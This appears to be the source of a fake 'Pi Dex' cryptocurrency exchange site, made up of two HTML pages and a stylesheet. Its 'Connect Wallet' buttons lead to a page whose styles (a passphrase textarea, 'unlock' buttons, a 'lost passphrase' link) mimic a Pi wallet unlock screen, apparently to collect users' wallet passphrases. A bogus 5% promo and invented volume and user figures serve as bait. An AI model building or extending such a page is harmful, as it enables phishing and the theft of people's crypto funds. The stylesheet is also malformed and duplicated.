

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pi Dex - Decentralized Exchange</title>
    <link rel="icon" type="png" href="favicon.png">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div id="homePage">
        <!-- NAVIGATION -->
        <nav>
            <div class="nav-left">
                <button class="menu-toggle" onclick="toggleMenu()" id="menuToggle">
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                </button>
                <a href="index.html" class="logo">
                    <img src="pilogo.png" alt="Pi Logo" class="logo-img">
                    <span>Pi Dex</span>
                </a>
            </div>
            
            <div class="nav-links" id="navLinks">
                <a href="index.html">Home</a>
                <a href="#">Trade</a>
                <a href="#">Liquidity</a>
                <a href="#">Farms</a>
            </div>
            
            <a href="feedback.html" class="btn btn-connect">Connect Wallet</a>
        </nav>

        <!-- HERO SECTION -->
        <div class="hero">
            <div class="pi-logo-large">
                <img src="pilogo.png" alt="Pi Network" class="hero-logo">
            </div>
            <h1>Trade Pi Coin with Confidence</h1>
            <p>The most popular decentralized platform to trade Pi cryptocurrency with the best rates and lowest fees.</p>
            <div class="hero-buttons">
                <a href="feedback.html" class="btn">Get Started</a>
                <button class="btn btn-secondary">Learn More</button>
            </div>
        </div>

        <!-- STATS SECTION -->
        <div class="stats">
            <div class="stat-card">
                <h3>$250M+</h3>
                <p>Total Volume</p>
            </div>
            <div class="stat-card">
                <h3>150K+</h3>
                <p>Active Users</p>
            </div>
            <div class="stat-card">
                <h3>99.9%</h3>
                <p>Uptime</p>
            </div>
        </div>

        <!-- FEATURES SECTION -->
        <div class="features">
            <h2>Why Choose Pi Dex?</h2>
            <div class="feature-grid">
                <div class="feature-card">
                    <div class="feature-icon">⚡</div>
                    <h3>Lightning Fast</h3>
                    <p>Execute trades in seconds with our optimized infrastructure and smart routing.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🔒</div>
                    <h3>Secure & Safe</h3>
                    <p>Your funds are protected by industry-leading security measures and audited smart contracts.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">💰</div>
                    <h3>Best Rates</h3>
                    <p>Get the most competitive exchange rates with our special 5% promotional bonus.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🌐</div>
                    <h3>Multi-Chain</h3>
                    <p>Trade across BEP20, ERC20, and TRC20 networks seamlessly.</p>
                </div>
            </div>
        </div>
    </div>

    <!-- FOOTER -->
    <footer>
        <div class="footer-container">
            <div class="footer-left">
                <div class="footer-logo">
                    <img src="pilogo.png" alt="Pi Logo" class="footer-logo-img">
                    <h3>Pi Dex</h3>
                </div>
                <p class="footer-description">The most trusted decentralized exchange for Pi Network cryptocurrency trading.</p>
            </div>
            
            <div class="footer-right">
                <div class="footer-links-row">
                    <div class="footer-section">
                        <h4>About</h4>
                        <ul class="footer-links">
                            <li><a href="#">About Us</a></li>
                            <li><a href="#">Blog</a></li>
                            <li><a href="#">Careers</a></li>
                            <li><a href="#">Contact</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Products</h4>
                        <ul class="footer-links">
                            <li><a href="#">Exchange</a></li>
                            <li><a href="#">Liquidity</a></li>
                            <li><a href="#">Farms</a></li>
                            <li><a href="#">Pools</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Support</h4>
                        <ul class="footer-links">
                            <li><a href="#">Help Center</a></li>
                            <li><a href="#">Documentation</a></li>
                            <li><a href="#">API</a></li>
                            <li><a href="#">Terms</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-bottom">
                    <p>&copy; 2026 Pi Dex. All rights reserved.</p>
                    <div class="footer-social">
                        <a href="#">Twitter</a>
                        <a href="#">Discord</a>
                        <a href="#">Telegram</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: dex.html>
<html></html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Exchange - Pi Dex</title>
    <link rel="icon" type="png" href="favicon.png">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div id="dexPage">
        <nav>
            <div class="nav-left">
                <button class="menu-toggle" onclick="toggleMenu()" id="menuToggle">
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                </button>
                <a href="index.html" class="logo">
                    <img src="pilogo.png" alt="Pi Logo" class="logo-img">
                    <span>PiDex.Co</span>
                </a>
            </div>
            
            <div class="nav-links" id="navLinks">
                <a href="index.html">Home</a>
                <a href="#">Trade</a>
                <a href="#">Liquidity</a>
                <a href="#">Farms</a>
                <a href="#">Disconnect</a>
            </div>
        </nav>

        <div class="dex-container">
            <div class="dex-card">
                <h2>Exchange</h2>
                
                <div class="live-price-banner">
                    <div class="price-info">
                        <span>Live Pi Price:</span>
                        <span id="livePiPrice" class="price-value">Loading...</span>
                    </div>
                    <div class="price-info">
                        <span>Promo Price (5% Extra):</span>
                        <span id="promoPrice" class="price-value promo">$0.00</span>
                    </div>
                </div>

                <div class="promo-banner">
                    🎉 Special Promo: Get 5% Extra on Pi Coin Sales! 🎉
                </div>

                <div class="token-input">
                    <div class="token-header">
                        <span>From</span>
                        <span>Balance: 0.00</span>
                    </div>
                    <div class="token-body">
                        <input type="number" id="piAmount" placeholder="0.0" oninput="calculateUSDT()">
                        <div class="token-select">
                            <img src="pilogo.png" alt="Pi" class="token-logo">
                            <span>PI</span>
                        </div>
                    </div>
                </div>

                <div class="arrow-down">↓</div>

                <div class="token-input">
                    <div class="token-header">
                        <span>To</span>
                        <span>Network: <span id="selectedNetwork">BEP20</span></span>
                    </div>
                    <div class="token-body">
                        <input type="number" id="usdtAmount" placeholder="0.0" readonly>
                        <div class="token-select" onclick="toggleNetworkMenu()">
                            <img src="usdtlogo.png" alt="USDT" class="token-logo">
                            <span>USDT</span>
                            <span>▼</span>
                        </div>
                    </div>
                </div>

                <div id="networkMenu" class="hidden network-menu">
                    <div class="network-option" onclick="selectNetwork('BEP20')">
                        USDT (BEP20) - Binance Smart Chain
                    </div>
                    <div class="network-option" onclick="selectNetwork('ERC20')">
                        USDT (ERC20) - Ethereum
                    </div>
                    <div class="network-option" onclick="selectNetwork('TRC20')">
                        USDT (TRC20) - Tron
                    </div>
                </div>

                <div class="wallet-address-section">
                    <label for="walletAddress">Receiving Wallet Address *</label>
                    <input 
                        type="text" 
                        id="walletAddress" 
                        placeholder="Enter your USDT wallet address"
                        required
                    >
                    <small>Enter the wallet address where you want to receive USDT</small>
                </div>

                <div class="exchange-info">
                    <div class="info-row">
                        <span>Rate</span>
                        <span id="exchangeRate">1 PI = $0.00 USDT</span>
                    </div>
                    <div class="info-row">
                        <span>Promo Bonus (5%)</span>
                        <span id="promoBonus">+$0.00</span>
                    </div>
                    <div class="info-row">
                        <span>Network Fee</span>
                        <span>~$0.50</span>
                    </div>
                </div>

                <button class="btn" style="width: 100%; margin-top: 1rem;" onclick="executeTrade()">Sell Pi Coin</button>
            </div>
        </div>
    </div>

    <footer>
        <div class="footer-container">
            <div class="footer-left">
                <div class="footer-logo">
                    <img src="pilogo.png" alt="Pi Logo" class="footer-logo-img">
                    <h3>Pi Dex</h3>
                </div>
                <p class="footer-description">The most trusted decentralized exchange for Pi Network cryptocurrency trading.</p>
            </div>
            
            <div class="footer-right">
                <div class="footer-links-row">
                    <div class="footer-section">
                        <h4>About</h4>
                        <ul class="footer-links">
                            <li><a href="#">About Us</a></li>
                            <li><a href="#">Blog</a></li>
                            <li><a href="#">Careers</a></li>
                            <li><a href="#">Contact</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Products</h4>
                        <ul class="footer-links">
                            <li><a href="#">Exchange</a></li>
                            <li><a href="#">Liquidity</a></li>
                            <li><a href="#">Farms</a></li>
                            <li><a href="#">Pools</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Support</h4>
                        <ul class="footer-links">
                            <li><a href="#">Help Center</a></li>
                            <li><a href="#">Documentation</a></li>
                            <li><a href="#">API</a></li>
                            <li><a href="#">Terms</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-bottom">
                    <p>&copy; 2026 Pi Dex. All rights reserved.</p>
                    <div class="footer-social">
                        <a href="#">Twitter</a>
                        <a href="#">Discord</a>
                        <a href="#">Telegram</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
css
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #6C3483 0%, #884EA0 50%, #9B59B6 100%);
    min-height: 100vh;
    color: #fff;
    display: flex;
    flex-direction: column;
}

#homePage,
#dexPage {
    flex: 1;
}

/* NAVIGATION */
nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem 5%;
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
}

.nav-left {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.menu-toggle {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    flex-direction: column;
    gap: 0.3rem;
}

.hamburger {
    width: 25px;
    height: 3px;
    background: #FCD535;
    border-radius: 2px;
    transition: all 0.3s;
}

.logo {
    font-size: 1.8rem;
    font-weight: bold;
    display: flex;
    align-items: center;
    gap: 0.75rem;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
}

.logo-img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.nav-links {
    display: flex;
    gap: 2rem;
    align-items: center;
}

.nav-links a {
    color: #fff;
    text-decoration: none;
    font-weight: 500;
    transition: opacity 0.3s;
}

.nav-links a:hover {
    opacity: 0.8;
}

.btn-mobile {
    display: none;
}

.btn {
    background: linear-gradient(135deg, #FCD535, #F4D03F);
    color: #6C3483;
    padding: 0.75rem 1.5rem;
    border-radius: 25px;
    border: none;
    font-weight: bold;
    cursor: pointer;
    transition: transform 0.3s, box-shadow 0.3s;
    text-decoration: none;
    display: inline-block;
    font-size: 1rem;
}

.btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(252, 213, 53, 0.4);
}

.btn-secondary {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
    backdrop-filter: blur(10px);

/* Update navigation z-index */
nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem 5%;
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    z-index: 1000; /* Add this */
}

.nav-links {
    display: flex;
    gap: 2rem;
    align-items: center;
}

/* Mobile dropdown menu */
@media (max-width: 768px) {
    .nav-links {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: rgba(108, 52, 131, 0.95);
        backdrop-filter: blur(10px);
        flex-direction: column;
        padding: 1rem;
        gap: 0;
        display: none;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        z-index: 999; /* Add this */
    }

    .nav-links.active {
        display: flex;
    }

    .nav-links a {
        padding: 1rem;
        width: 100%;
        text-align: left;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .nav-links a:last-child {
        border-bottom: none;
    }
}

/* Ensure DEX container has lower z-index */
.dex-container {
    max-width: 500px;
    margin: 3rem auto;
    padding: 0 1rem;
    position: relative;
    z-index: 1; /* Add this */
}

}

/* HERO SECTION */
.hero {
    text-align: center;
    padding: 5rem 5% 3rem;
    max-width: 1200px;
    margin: 0 auto;
}

.pi-logo-large {
    margin-bottom: 2rem;
    display: inline-block;
    animation: float 3s ease-in-out infinite;
}

.hero-logo {
    width: 120px;
    height: 120px;
}

@keyframes float {
    0%, 100% {
        transform: translateY(0px);
    }
    50% {
        transform: translateY(-10px);
    }
}

.hero h1 {
    font-size: 3.5rem;
    margin-bottom: 1rem;
    background: linear-gradient(135deg, #fff, #FCD535);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero p {
    font-size: 1.3rem;
    margin-bottom: 2rem;
    opacity: 0.9;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* STATS SECTION */
.stats {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    padding: 3rem 5%;
    max-width: 1200px;
    margin: 0 auto;
}

.stat-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    text-align: center;
}

.stat-card h3 {
    font-size: 2.5rem;
    color: #FCD535;
    margin-bottom: 0.5rem;
}

.stat-card p {
    opacity: 0.9;
}

/* FEATURES SECTION */
.features {
    padding: 3rem 5%;
    max-width: 1200px;
    margin: 0 auto;
}

.features h2 {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 3rem;
}

.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 2rem;
}

.feature-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    transition: transform 0.3s;
}

.feature-card:hover {
    transform: translateY(-5px);
}

.feature-icon {
    font-size: 3rem;
    margin-bottom: 1rem;
}

.feature-card h3 {
    margin-bottom: 1rem;
    color: #FCD535;
}

/* FEEDBACK PAGE */
.feedback-body {
    background: #fff;
    color: #000;
}

.feedback-page {
    min-height: 100vh;
    background: #fff;
}

.feedback-header {
    background: linear-gradient(135deg, #7B4397, #6C3483);
    padding: 1rem 1.5rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #fff;
}

.back-arrow {
    font-size: 1.5rem;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.wallet-title {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.2rem;
    font-weight: bold;
    text-decoration: none;
    color: #fff;
}

.wallet-icon {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}

.menu-icon {
    font-size: 1.5rem;
    cursor: pointer;
}

.feedback-content {
    padding: 2rem 1.5rem;
    max-width: 500px;
    margin: 0 auto;
}

.feedback-content h1 {
    font-size: 1.8rem;
    color: #000;
    margin-bottom: 2rem;
    text-align: center;
}

.passphrase-box {
    margin-bottom: 1.5rem;
}

.passphrase-box textarea {
    width: 100%;
    min-height: 150px;
    padding: 1rem;
    border: 1px solid #ddd;
    border-radius: 10px;
    font-size: 0.95rem;
    font-family: inherit;
    resize: vertical;
    background: #f5f5f5;
    color: #000;
}

.passphrase-box textarea::placeholder {
    color: #999;
}

.error-message {
    background: rgba(231, 76, 60, 0.1);
    border: 1px solid rgba(231, 76, 60, 0.3);
    color: #c0392b;
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1rem;
    display: none;
}

.unlock-btn {
    width: 100%;
    padding: 1rem;
    border-radius: 10px;
    border: none;
    font-weight: bold;
    font-size: 1rem;
    cursor: pointer;
    margin-bottom: 1rem;
    transition: opacity 0.3s;
}

.unlock-passphrase {
    background: #fff;
    color: #7B4397;
    border: 2px solid #7B4397;
}

.unlock-fingerprint {
    background: linear-gradient(135deg, #7B4397, #6C3483);
    color: #fff;
}

.unlock-btn:hover {
    opacity: 0.9;
}

.wallet-info {
    margin-top: 2rem;
    font-size: 0.9rem;
    color: #666;
    line-height: 1.6;
}

.wallet-info p {
    margin-bottom: 1rem;
}

.lost-passphrase {
    margin-top: 1.5rem;
}

.lost-passphrase a {
    color: #7B4397;
    text-decoration: none;
    font-weight: bold;
}

/* DEX PAGE */
.dex-container {
    max-width: 500px;
    margin: 3rem auto;
    padding: 0 1rem;
}

.dex-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.dex-card h2 {
    margin-bottom: 1.5rem;
    font-size: 1.8rem;
}

.live-price-banner {
    background: rgba(252, 213, 53, 0.1);
    border: 1px solid rgba(252, 213, 53, 0.3);
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1rem;
}

.price-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
}

.price-info:last-child {
    margin-bottom: 0;
}

.price-value {
    font-weight: bold;
    color: #FCD535;
}

.price-value.promo {
    color: #F4D03F;
}

.promo-banner {
    background: linear-gradient(135deg, #FCD535, #F4D03F);
    color: #6C3483;
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1.5rem;
    text-align: center;
    font-weight: bold;
}

.token-input {
    background: rgba(108, 52, 131, 0.2);
    padding: 1.5rem;
    border-radius: 15px;
    margin-bottom: 1rem;
}

.token-header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1rem;
    font-size: 0.9rem;
    opacity: 0.8;
}

.token-body {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 1rem;
}

.token-body input {
    background: transparent;
    border: none;
    color: #fff;
    font-size: 1.5rem;
    font-weight: bold;
    width: 100%;
    max-width: 200px;
    outline: none;
}

.token-select {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    background: rgba(108, 52, 131, 0.4);
    padding: 0.5rem 1rem;
    border-radius: 20px;
    cursor: pointer;
    flex-shrink: 0;
}

.token-logo {
    width: 25px;
    height: 25px;
    border-radius: 50%;
}

.arrow-down {
    text-align: center;
    margin: 1rem 0;
    font-size: 1.5rem;
}

.wallet-address-section {
    margin: 1.5rem 0;
}

.wallet-address-section label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
    font-size: 0.95rem;
}

.wallet-address-section input {
    width: 100%;
    padding: 1rem;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: rgba(108, 52, 131, 0.2);
    color: #fff;
    font-size: 1rem;
    outline: none;
    word-break: break-all;
}

.wallet-address-section input::placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.wallet-address-section small {
    display: block;
    margin-top: 0.5rem;
    opacity: 0.7;
    font-size: 0.85rem;
}

.exchange-info {
    background: rgba(108, 52, 131, 0.2);
    padding: 1rem;
    border-radius: 10px;
    margin: 1rem 0;
}

.info-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
}

.info-row:last-child {
    margin-bottom: 0;
}

.network-menu {
    background: rgba(108, 52, 131, 0.4);
    padding: 1rem;
    border-radius: 10px;
    margin-top: 1rem;
}

.network-option {
    cursor: pointer;
    padding: 0.5rem;
    border-radius: 5px;
    margin-bottom: 0.5rem;
    transition: background 0.3s;
}

.network-option:hover {
    background: rgba(252, 213, 53, 0.2);
}

.network-option:last-child {
    margin-bottom: 0;
}

.hidden {
    display: none;
}

/* FOOTER */
footer {
    background: rgba(108, 52, 131, 0.4);
    backdrop-filter: blur(10px);
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding: 2rem 5%;
    margin-top: auto;
}

.footer-container {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 3rem;
    max-width: 1200px;
    margin: 0 auto;
}

.footer-left {
    flex: 1;
    max-width: 400px;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 1rem;
}

.footer-logo-img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.footer-logo h3 {
    font-size: 1.5rem;
    color: #FCD535;
}

.footer-description {
    opacity: 0.8;
    line-height: 1.6;
    margin-top: 1rem;
}

.footer-right {
    flex: 2;
}

.footer-links-row {
    display: flex;
    gap: 3rem;
    margin-bottom: 2rem;
}

.footer-section h4 {
    color: #FCD535;
    margin-bottom: 1rem;
    font-size: 1.1rem;
}

.footer-links {
    list-style: none;
}

.footer-links li {
    margin-bottom: 0.75rem;
}

.footer-links a {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-links a:hover {
    opacity: 1;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-social {
    display: flex;
    gap: 2rem;
}

.footer-social a {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-social a:hover {
    opacity: 1;
    color: #FCD535;
}

/* MOBILE RESPONSIVE */
@media (max-width: 768px) {
    .menu-toggle {
        display: flex;
    }

    .nav-links {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: rgba(108, 52, 131, 0.95);
        backdrop-filter: blur(10px);
        flex-direction: column;
        padding: 1rem;
        gap: 0;
        display: none;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    }

    .nav-links.active {
        display: flex;
    }

    .nav-links a {
        padding: 1rem;
        width: 100%;
        text-align: left;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .nav-links a:last-child {
        border-bottom: none;
    }

    .btn-nav {
        display: none;
    }

    .btn-mobile {
        display: inline-block;
    }

    .hero h1 {
        font-size: 2.5rem;
    }

    .hero p {
        font-size: 1.1rem;
    }

    .stats {
        grid-template-columns: 1fr;
    }

    .feature-grid {
        grid-template-columns: 1fr;
    }

    .passphrase-box textarea {
        min-height: 180px;
        font-size: 0.9rem;
    }

    .token-body {
        flex-wrap: wrap;
    }

    .token-body input {
        max-width: 100%;
        margin-bottom: 0.5rem;
    }

    .wallet-address-section input {
        font-size: 0.9rem;
        padding: 0.85rem;
    }

    .footer-container {
        flex-direction: column;
    }

    .footer-left {
        max-width: 100%;
    }

    .footer-links-row {
        flex-direction: column;
        gap: 2rem;
    }

    .footer-bottom {
        flex-direction: column;
        gap: 1rem;
        text-align: center;
    }
}

@media (max-width: 480px) {
    nav {
        padding: 1rem 3%;
    }

    .logo {
        font-size: 1.5rem;
    }

    .logo-img {
        width: 35px;
        height: 35px;
    }

    .hero {
        padding: 3rem 3% 2rem;
    }

    .hero h1 {
        font-size: 2rem;
    }

    .hero p {
        font-size: 1rem;
    }

    .btn {
        padding: 0.6rem 1.2rem;
        font-size: 0.9rem;
    }

    .dex-card {
        padding: 1.5rem 1rem;
    }

    .stat-card h3 {
        font-size: 2rem;
    }

    .features h2 {
        font-size: 2rem;
    }

    .feature-card {
        padding: 1.5rem;
    }

    .footer-links-row {
        gap: 1.5rem;
    }

    .passphrase-box textarea {
        padding: 0.85rem;
    }

    .wallet-address-section input {
        font-size: 0.85rem;
        padding: 0.75rem;
    }
/* Update the existing nav and button styles with these */

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem 5%;
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
}

.nav-right {
    display: flex;
    align-items: center;
}

/* Mobile styles */
@media (max-width: 768px) {
    nav {
        flex-wrap: wrap;
    }

    .nav-left {
        flex: 1;
    }

    .nav-right {
        order: 3;
        flex: 0 0 auto;
    }

    .nav-links {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: rgba(108, 52, 131, 0.95);
        backdrop-filter: blur(10px);
        flex-direction: column;
        padding: 1rem;
        gap: 0;
        display: none;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        order: 4;
        width: 100%;
    }

    .nav-links.active {
        display: flex;
    }

    .nav-links a {
        padding: 1rem;
        width: 100%;
        text-align: left;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .nav-links a:last-child {
        border-bottom: none;
    }

    .btn-connect {
        padding: 0.6rem 1.2rem;
        font-size: 0.9rem;
    }
}

}
</file>
